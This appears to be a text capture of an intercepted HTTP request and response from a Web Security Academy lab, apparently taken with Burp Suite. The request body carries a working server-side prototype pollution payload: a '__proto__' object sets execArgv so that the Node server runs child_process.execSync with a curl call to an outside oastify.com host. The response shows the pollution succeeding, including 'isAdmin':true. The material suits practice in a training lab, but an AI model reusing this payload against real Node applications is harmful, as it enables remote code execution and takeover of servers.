 Request
Pretty Raw Hex \n
2 Host: 0aa3000f042db45e80f08ab8008d003b.web-security-academy.net \r \n
3 Cookie: session=rmBefS4t4DrznqLSInYiinr3LyOaSKAu \r \n
4 Content-Length: 311 \r \n
5 Sec-Ch-Ua: \r \n
6 Sec-Ch-Ua-Platform: "" \r \n
7 Sec-Ch-Ua-Mobile: ?0 \r \n
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/114.0.5735.110 Safari/537.36 \r \n
9 Content-Type: application/json;charset=UTF-8 \r \n
10 Accept: */* \r \n
11 Origin: https://0aa3000f042db45e80f08ab8008d003b.web-security-academy.net
\r \n
12 Sec-Fetch-Site: same-origin \r \n
13 Sec-Fetch-Mode: cors \r \n
14 Sec-Fetch-Dest: empty \r \n
15 Referer:
https://0aa3000f042db45e80f08ab8008d003b.web-security-academy.net/my-account
?id=wiener \r \n
16 Accept-Encoding: gzip, deflate \r \n
17 Accept-Language: en-US,en;q=0.9 \r \n
18 \r \n
19 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"rmBefS4t4DrznqLSInYiinr3LyOaSKAu", \r \n
20 "__proto__":{ \r \n
21 "execArgv":[
"--eval=require('child_process').execSync('curl 3gkagxq0f92f9izb2b8no8
wc53buzkn9.oastify.com')" \r \n
22 ] \r \n
23 }
}
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"1e7-Tj8iD5RQc7xspzuSV5ZsAJPrnCQ"
6 Date: Mon, 03 Jul 2023 01:57:08 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 487
10
11 {
12 "username":"wiener",
13 "firstname":"Peter",
14 "lastname":"Wiener",
15 "address_line_1":"Wiener HQ",
16 "address_line_2":"One Wiener Way",
17 "city":"Wienerville",
18 "postcode":"BU1 1RP",
19 "country":"UK",
20 "isAdmin":true,
21 "json spaces":10,
22 "execArgv":[
23
"--eval=require('child_process').execSync('curl 3gkagxq0f92f
9izb2b8no8wc53buzkn9.oastify.com')"
24 ]
25 }